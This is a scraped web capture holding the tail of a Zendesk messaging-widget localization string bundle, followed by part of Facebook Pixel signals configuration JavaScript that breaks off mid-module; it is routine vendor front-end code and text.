account.","embeddable_framework.messenger.channel_linking.page.qr_code.fb_messenger":"QR code to open Messenger on this device","embeddable_framework.messenger.channel_linking.page.qr_code.instagram":"QR code to open Instagram on this device","embeddable_framework.messenger.channel_linking.page.qr_code.whatsapp":"QR code to open WhatsApp on this device","embeddable_framework.messenger.channel_linking.page.subtitle.fb_messenger":"Take the conversation to your Messenger account. You can return anytime.","embeddable_framework.messenger.channel_linking.page.subtitle.instagram":"Take the conversation to your Instagram account. You can return anytime.","embeddable_framework.messenger.channel_linking.page.subtitle.whatsapp":"Take the conversation to your WhatsApp account. You can return anytime.","embeddable_framework.messenger.channel_linking.page.title.fb_messenger":"Continue on Messenger","embeddable_framework.messenger.channel_linking.page.title.instagram":"Continue on Instagram","embeddable_framework.messenger.channel_linking.page.title.whatsapp":"Continue on WhatsApp","embeddable_framework.messenger.channel_linking.whatsapp.custom_linking_message":"I\'m continuing my conversation on WhatsApp. Here\'s my code: {{whatsappCode}}","embeddable_framework.messenger.closed_ticket.activity_message":"Ticket closed","embeddable_framework.messenger.composer.label":"Type a message","embeddable_framework.messenger.composer.placeholder":"Type a message","embeddable_framework.messenger.composer.send_button_label":"Send message","embeddable_framework.messenger.composer.send_button_tooltip":"Send message","embeddable_framework.messenger.connection_status.now_online":"You’re now online","embeddable_framework.messenger.connection_status.offline":"Offline. You won’t receive messages.","embeddable_framework.messenger.connection_status.reconnection_button.aria_label":"Refresh connection","embeddable_framework.messenger.connection_status.reconnection_button.label":"Reconnecting...","embeddable_framework.messenger.conversation_extensions.webview.card_load_failed":"Page failed to load","embeddable_framework.messenger.conversation_extensions.webview.card_load_retry":"Click to retry","embeddable_framework.messenger.conversation_extensions.webview.close_button":"Close","embeddable_framework.messenger.conversation_extensions.webview.frame.title":"Webview window","embeddable_framework.messenger.download_transcript.button":"Download transcript","embeddable_framework.messenger.download_transcript.error_message":"Couldn\'t download transcript. Try again later.","embeddable_framework.messenger.download_transcript_error_message":"Couldn\'t download transcript.","embeddable_framework.messenger.emoji.activities":"Activities","embeddable_framework.messenger.emoji.flags":"Flags","embeddable_framework.messenger.emoji.food":"Food & Drink","embeddable_framework.messenger.emoji.nature":"Animals & Nature","embeddable_framework.messenger.emoji.objects":"Objects","embeddable_framework.messenger.emoji.people":"Smileys & People","embeddable_framework.messenger.emoji.places":"Travel & Places","embeddable_framework.messenger.emoji.search_label":"Find an emoji","embeddable_framework.messenger.emoji.symbols":"Symbols","embeddable_framework.messenger.emoji.tone_picker.label.dark_tone":"Dark skin tone","embeddable_framework.messenger.emoji.tone_picker.label.default_tone":"Default skin tone","embeddable_framework.messenger.emoji.tone_picker.label.light_tone":"Light skin tone","embeddable_framework.messenger.emoji.tone_picker.label.medium_dark_tone":"Medium-dark skin tone","embeddable_framework.messenger.emoji.tone_picker.label.medium_light_tone":"Medium-light skin tone","embeddable_framework.messenger.emoji.tone_picker.label.medium_tone":"Medium skin tone","embeddable_framework.messenger.emoji.tone_picker.tooltip.select_tone":"Select a skin tone","embeddable_framework.messenger.emoji.tooltip.emoji_button":"Insert emojis","embeddable_framework.messenger.end_conversation.activity_message":"You have ended the conversation","embeddable_framework.messenger.end_conversation.blocked_creating_new_conversations_message":"You can start a new conversation once the current one has ended.","embeddable_framework.messenger.end_conversation.confirmation_modal.close_button_label":"Close end conversation confirmation modal","embeddable_framework.messenger.end_conversation.confirmation_modal.text":"Once ended, this conversation can\'t be reopened.","embeddable_framework.messenger.end_conversation.error_message":"Couldn\'t end conversation. Try again later.","embeddable_framework.messenger.end_conversation.text":"End conversation","embeddable_framework.messenger.end_conversation_error_message":"Couldn\'t end conversation.","embeddable_framework.messenger.error.generic_text":"Error","embeddable_framework.messenger.error_message.try_again_later":"Try again later.","embeddable_framework.messenger.file_message.alt_text":"File shared: {{filename}}","embeddable_framework.messenger.file_upload.drag_drop_overlay_text":"Send","embeddable_framework.messenger.file_upload.error.failed_to_send.aria_label":"Error: failed to send message","embeddable_framework.messenger.file_upload.error.file_count_limit":"Limit of {{fileUploadCountLimit}} files per upload. Tap to retry.","embeddable_framework.messenger.file_upload.error.file_size_limit":"Files must be {{fileUploadSizeLimitInMb}} MB or less","embeddable_framework.messenger.file_upload.error.file_type_limit":"File type not supported","embeddable_framework.messenger.file_upload.open_image_in_new_tab_v2":"Open in new tab","embeddable_framework.messenger.file_upload.tap_to_retry":"Tap to retry","embeddable_framework.messenger.file_upload.upload_button":"Upload file","embeddable_framework.messenger.footer.referrer_link.label":"Built with Zendesk: Visit the Zendesk website in a new tab","embeddable_framework.messenger.footer.referrer_link.text":"Built with Zendesk","embeddable_framework.messenger.frame.title":"Messaging window","embeddable_framework.messenger.header.close":"Close","embeddable_framework.messenger.header.company_logo":"Company logo","embeddable_framework.messenger.header.menu.continue_on_instagram":"Continue on Instagram","embeddable_framework.messenger.header.menu.continue_on_messenger":"Continue on Messenger","embeddable_framework.messenger.header.menu.continue_on_whatsapp":"Continue on WhatsApp","embeddable_framework.messenger.image_message.alt_text.agent_v2":"Image shared. Ask your agent for more context, if required. Open in new tab.","embeddable_framework.messenger.image_message.alt_text.broken_image_error":"Unable to load image","embeddable_framework.messenger.image_message.alt_text.end_user_v2":"Image shared. Offer your agent more context, if you haven\'t already. Open in new tab.","embeddable_framework.messenger.initial_conversation_request_failed":"Couldn’t load messages","embeddable_framework.messenger.initial_conversation_retry":"Tap to retry","embeddable_framework.messenger.initial_conversation_spinner":"Loading conversation","embeddable_framework.messenger.launcher.button":"Open messaging window","embeddable_framework.messenger.launcher.button_close_messaging_window":"Close messaging window","embeddable_framework.messenger.launcher.frame.new_messages_title":"Button to launch messaging window, {{count}} unread messages","embeddable_framework.messenger.launcher.frame.no_new_messages_title":"Button to launch messaging window, conversation in progress","embeddable_framework.messenger.launcher.frame.one_new_message_title":"Button to launch messaging window, 1 unread message","embeddable_framework.messenger.launcher.frame.title":"Button to launch messaging window","embeddable_framework.messenger.launcher_label.close_v2":"Close message","embeddable_framework.messenger.launcher_label.close_v3":"Close message from company","embeddable_framework.messenger.launcher_label.frame.title":"Message from company","embeddable_framework.messenger.message.file.download":"Open in a new tab","embeddable_framework.messenger.message.file.size_in_kb":"{{size}} KB","embeddable_framework.messenger.message.file.size_in_mb":"{{size}} MB","embeddable_framework.messenger.message.form.email_label":"Email","embeddable_framework.messenger.message.form.error_icon":"Error","embeddable_framework.messenger.message.form.failed_to_submit":"Details couldn’t be sent. Try again.","embeddable_framework.messenger.message.form.field_is_required_v3":"This field is required: {{fieldLabel}}","embeddable_framework.messenger.message.form.incomplete_email":"Enter an email address","embeddable_framework.messenger.message.form.incomplete_name":"Enter a name","embeddable_framework.messenger.message.form.invalid_email":"Enter a valid email address","embeddable_framework.messenger.message.form.invalid_max_characters.one_v3":"Enter 1 character in this field: {{fieldLabel}}","embeddable_framework.messenger.message.form.invalid_max_characters.other_v3":"Enter {{count}} characters or less in this field: {{fieldLabel}}","embeddable_framework.messenger.message.form.invalid_min_characters_v3":"Enter {{count}} characters or more in this field: {{fieldLabel}}","embeddable_framework.messenger.message.form.invalid_number":"{{fieldLabel}} is invalid.","embeddable_framework.messenger.message.form.name_label":"Name","embeddable_framework.messenger.message.form.next_step":"Next","embeddable_framework.messenger.message.form.select_search_empty":"No matches found","embeddable_framework.messenger.message.form.step_status":"{{step}} of {{totalSteps}}","embeddable_framework.messenger.message.form.submit":"Send","embeddable_framework.messenger.message.form.submitting":"Sending form","embeddable_framework.messenger.message.receipt.received_recently":"Just now","embeddable_framework.messenger.message_bubble.ai_disclaimer":"Generated by AI","embeddable_framework.messenger.multiconversation.back_button":"Back to the conversation list","embeddable_framework.messenger.multiconversation.conversation_title_name_aria_label":"Message from {{name}}","embeddable_framework.messenger.multiconversation.conversations_creation_failed":"Couldn\'t create conversation.","embeddable_framework.messenger.multiconversation.conversations_load_failed":"Conversations failed to load","embeddable_framework.messenger.multiconversation.conversations_retry":"Tap to retry","embeddable_framework.messenger.multiconversation.conversations_try_again_later":"Try again later.","embeddable_framework.messenger.multiconversation.default_conversation_title":"Started {{date}} at {{time}}","embeddable_framework.messenger.multiconversation.default_conversation_title_aria_label":"Conversation started {{date}} at {{time}}","embeddable_framework.messenger.multiconversation.ended_conversation_preview_status":"Ended","embeddable_framework.messenger.multiconversation.new_conversation_create_button":"New conversation","embeddable_framework.messenger.multiconversation.preview_avatar":"Avatar of business {{name}}","embeddable_framework.messenger.multiconversation.preview_button":"Conversation preview","embeddable_framework.messenger.multiconversation.preview_carousel":"Sent a carousel","embeddable_framework.messenger.multiconversation.preview_file":"Sent a file","embeddable_framework.messenger.multiconversation.preview_form":"Sent a form","embeddable_framework.messenger.multiconversation.preview_image":"Sent an image","embeddable_framework.messenger.multiconversation.preview_last_message":"Last message: {{message}}.","embeddable_framework.messenger.multiconversation.preview_less_than_99_unread_message":"{{count}} unread messages","embeddable_framework.messenger.multiconversation.preview_more_than_99_unread_message":"More than 99 unread messages","embeddable_framework.messenger.multiconversation.preview_no_messages":"No messages","embeddable_framework.messenger.multiconversation.preview_one_unread_message":"1 unread message","embeddable_framework.messenger.multiconversation.preview_sent_by":"Sent by business {{name}}","embeddable_framework.messenger.multiconversation.preview_timestamp":"Timestamp: {{timestamp}}","embeddable_framework.messenger.multiconversation.preview_you":"you: ","embeddable_framework.messenger.notification.channel_linking.link.failed":"Couldn’t connect. Try again.","embeddable_framework.messenger.notification.channel_linking.unlink.fail":"Couldn’t disconnect. Try again.","embeddable_framework.messenger.options_menu":"Options menu","embeddable_framework.messenger.postback.action_has_failed":"The action could not be completed. Try again later.","embeddable_framework.messenger.postback_button.error.field_error_message":"Action could not be completed. Try again later.","embeddable_framework.messenger.postback_button.error.global_error_message":"\'{{errorSource}}\' could not be completed. Try again later.","embeddable_framework.messenger.previous_messages_retry":"Tap to retry","embeddable_framework.messenger.previous_messages_spinner":"Loading previous messages","embeddable_framework.messenger.privacy_notice.note_with_customers_link.aria_label":"This chat is recorded using a cloud service and is subject to the terms of our Privacy Notice: Visit the website in a new tab","embeddable_framework.messenger.privacy_notice.note_with_customers_link_without_target":"This chat is recorded using a cloud service and is subject to the terms of our {{link_to_customers_privacy_notice}}.","embeddable_framework.messenger.privacy_notice.note_with_customers_link_without_target_link_text":"Privacy Notice","embeddable_framework.messenger.privacy_notice.note_with_customers_link_without_target_link_url":"http://example.com","embeddable_framework.messenger.privacy_notice.note_without_customers_link":"This chat is recorded using a cloud service.","embeddable_framework.messenger.proactive_message.avatar_alt":"{{name}} avatar","embeddable_framework.messenger.proactive_message.avatar_frame_aria":"no content","embeddable_framework.messenger.proactive_message.close_aria":"Close message from {{name}}","embeddable_framework.messenger.proactive_message.frame_title_aria":"Message from {{name}}","embeddable_framework.messenger.proactive_message.text_aria":"{{name}} says \\"{{proactive message content}}\\". Open messaging window to continue the conversation.","embeddable_framework.messenger.proactive_message.text_aria_v2":"{{name}} says \\"{{content}}\\". Open messaging window to continue the conversation.","embeddable_framework.messenger.receipt.exceed_limit":"Exceeds max size (4096 characters)","embeddable_framework.messenger.receipt.retry":"Tap to retry","embeddable_framework.messenger.receipt.sending":"Sending","embeddable_framework.messenger.receipt.sent":"Sent","embeddable_framework.messenger.rich_text_external_anchor.aria_label":"(opens in a new tab)","embeddable_framework.messenger.rich_text_tooltip_copied":"Copied","embeddable_framework.messenger.rich_text_tooltip_copy_code":"Copy code","embeddable_framework.messenger.see_latest":"See latest","embeddable_framework.messenger.sound_notification.toggle.disabled":"Sound off","embeddable_framework.messenger.sound_notification.toggle.enabled":"Sound on","embeddable_framework.messenger.sound_notification.toggle.hidden_label":"Toggle sound notifications","embeddable_framework.messenger.sound_notification.turn_off_sound":"Turn off sound","embeddable_framework.messenger.sound_notification.turn_on_sound":"Turn on sound","embeddable_framework.messenger.transferred_to_email.activity_message":"Conversation transferred to email","embeddable_framework.messenger.typing_indicator.done_typing":"{{name}} says: ","embeddable_framework.messenger.typing_indicator.single_screen_reader":"{{name}} is typing","embeddable_framework.messenger.unread_indicator.frame.title":"Number of unread messages","embeddable_framework.messenger.unread_message_divider.new":"New","embeddable_framework.messenger.voice.call_ended.label":"Call ended","embeddable_framework.messenger.voice.call_in_progress.aria_label_hour_minute_second":"Call in progress, {{hours}} hour, {{minutes}} minute, and {{seconds}} second","embeddable_framework.messenger.voice.call_in_progress.aria_label_hour_minute_seconds":"Call in progress, {{hours}} hour, {{minutes}} minute, and {{seconds}} seconds","embeddable_framework.messenger.voice.call_in_progress.aria_label_hour_minutes_second":"Call in progress, {{hours}} hour, {{minutes}} minutes, and {{seconds}} second","embeddable_framework.messenger.voice.call_in_progress.aria_label_hour_minutes_seconds":"Call in progress, {{hours}} hour, {{minutes}} minutes, and {{seconds}} seconds","embeddable_framework.messenger.voice.call_in_progress.aria_label_hours_minute_second":"Call in progress, {{hours}} hours, {{minutes}} minute, and {{seconds}} second","embeddable_framework.messenger.voice.call_in_progress.aria_label_hours_minute_seconds":"Call in progress, {{hours}} hours, {{minutes}} minute, and {{seconds}} seconds","embeddable_framework.messenger.voice.call_in_progress.aria_label_hours_minutes_second":"Call in progress, {{hours}} hours, {{minutes}} minutes, and {{seconds}} second","embeddable_framework.messenger.voice.call_in_progress.aria_label_hours_minutes_seconds":"Call in progress, {{hours}} hours, {{minutes}} minutes, and {{seconds}} seconds","embeddable_framework.messenger.voice.call_in_progress.aria_label_minute_second":"Call in progress, {{minutes}} minute, and {{seconds}} second","embeddable_framework.messenger.voice.call_in_progress.aria_label_minute_seconds":"Call in progress, {{minutes}} minute, and {{seconds}} seconds","embeddable_framework.messenger.voice.call_in_progress.aria_label_minutes_second":"Call in progress, {{minutes}} minutes, and {{seconds}} second","embeddable_framework.messenger.voice.call_in_progress.aria_label_minutes_seconds":"Call in progress, {{minutes}} minutes, and {{seconds}} seconds","embeddable_framework.messenger.voice.call_in_progress.connecting_label":"Connecting...","embeddable_framework.messenger.voice.call_in_progress.label":"Call in progress","embeddable_framework.messenger.voice.card_load_failed":"Couldn’t initiate call","embeddable_framework.messenger.voice.card_load_retry":"Tap to retry","embeddable_framework.messenger.voice.close_browser_warning":"Keep your browser open to stay connected. Closing your browser ends the call.","embeddable_framework.messenger.voice.error.title":"Call failed. Try again later.","embeddable_framework.messenger.voice.frame.title":"Call window","embeddable_framework.messenger.voice.hang_up.button.label":"Hang up","embeddable_framework.messenger.voice.header.call_us":"Call us","embeddable_framework.messenger.voice.microphone_permissions.grant_access_description":"Grant access to this app in your security and privacy settings. These are usually located in your system preferences.","embeddable_framework.messenger.voice.microphone_permissions.send_message":"Send a message","embeddable_framework.messenger.voice.microphone_permissions.send_message_suggestion":"You can send a message instead and an agent will get back to you.","embeddable_framework.messenger.voice.microphone_permissions.title":"Allow microphone","embeddable_framework.messenger.voice.mute.button.label":"Mute","embeddable_framework.messenger.voice.offline.message":"Send a message instead and an agent will get back to you","embeddable_framework.messenger.voice.offline.send_message":"Send a message","embeddable_framework.messenger.voice.offline.title":"We\'re offline right now","embeddable_framework.messenger.voice.pre_call.average_wait_time_minutes":"The average wait time is < {{minutes}} minutes","embeddable_framework.messenger.voice.pre_call.average_wait_time_minutes_v2":"The average wait time is less than {{minutes}} minutes","embeddable_framework.messenger.voice.pre_call.average_wait_time_one_minute":"The average wait time is < 1 minute","embeddable_framework.messenger.voice.pre_call.call_now":"Call now","embeddable_framework.messenger.voice.pre_call.cancel":"Cancel","embeddable_framework.messenger.voice.pre_call.message":"Starting a call will begin a conversation with the next available agent","embeddable_framework.messenger.voice.pre_call.recording_consent":"I consent to this call being recorded","embeddable_framework.messenger.voice.pre_call.title":"We\'re online","embeddable_framework.messenger.voice.speaker.button.label":"Speaker","embeddable_framework.messenger.voice.unmute.button.label":"Unmute","embeddable_framework.messenger.voice_spinner":"Loading voice","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_about_days":"An agent will join you in about {{roundedAmount}} days","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_about_hours":"An agent will join you in about {{roundedAmount}} hours","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_about_minutes":"An agent will join you in about {{roundedAmount}} minutes","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_about_one_day":"An agent will join you in about 1 day","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_about_one_hour":"An agent will join you in about 1 hour","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_about_one_minute":"An agent will join you in about 1 minute","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_days":"An agent will join you in {{minAmount}}-{{maxAmount}} days","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_hours":"An agent will join you in {{minAmount}}-{{maxAmount}} hours","embeddable_framework.messenger.wait_time_banner.computed_wait_time_in_minutes":"An agent will join you in {{minAmount}}-{{maxAmount}} minutes","embeddable_framework.messenger.wait_time_banner.computed_wait_time_within_few_days":"An agent will join you within {{maxAmount}} days","embeddable_framework.messenger.wait_time_banner.computed_wait_time_within_few_hours":"An agent will join you within {{maxAmount}} hours","embeddable_framework.messenger.wait_time_banner.computed_wait_time_within_few_minutes":"An agent will join you within {{maxAmount}} minutes","embeddable_framework.messenger.wait_time_banner.computed_wait_time_within_one_day":"An agent will join you within 1 day","embeddable_framework.messenger.wait_time_banner.computed_wait_time_within_one_hour":"An agent will join you within 1 hour","embeddable_framework.messenger.wait_time_banner.computed_wait_time_within_one_minute":"An agent will join you within 1 minute","embeddable_framework.messenger.wait_time_banner.first_user_in_queue":"You\'re up next","embeddable_framework.messenger.wait_time_banner.wait_time_for_queue_few":"{{queuePosition}} people are waiting ahead of you","embeddable_framework.messenger.wait_time_banner.wait_time_for_queue_many":"{{queuePosition}} people are waiting ahead of you","embeddable_framework.messenger.wait_time_banner.wait_time_for_queue_one":"1 person is waiting ahead of you","embeddable_framework.messenger.wait_time_banner.wait_time_for_queue_other":"{{queuePosition}} people are waiting ahead of you","embeddable_framework.messenger.wait_time_banner.wait_time_for_queue_two":"{{queuePosition}} people are waiting ahead of you","embeddable_framework.messenger.wait_time_banner.wait_time_for_the_first_user_in_queue":"An agent will be with you shortly"}}}')}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1159262924272036?v=2.9.249&r=stable&domain=www.syfe.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 47781
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
